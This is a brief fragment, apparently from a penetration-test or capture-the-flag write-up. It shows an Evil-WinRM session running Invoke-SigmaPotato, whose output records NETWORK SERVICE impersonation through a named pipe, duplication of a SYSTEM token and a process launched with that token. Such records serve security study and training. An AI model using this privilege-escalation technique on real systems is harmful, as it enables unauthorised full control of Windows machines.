 *Evil-WinRM* PS C:\Users\TEMP.JARVIS\Documents> Invoke-SigmaPotato -Command "whoami"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 528 | Token: 0x688 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 3112
[+] Current Command Length: 6 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 2556
[+] Process returned no output.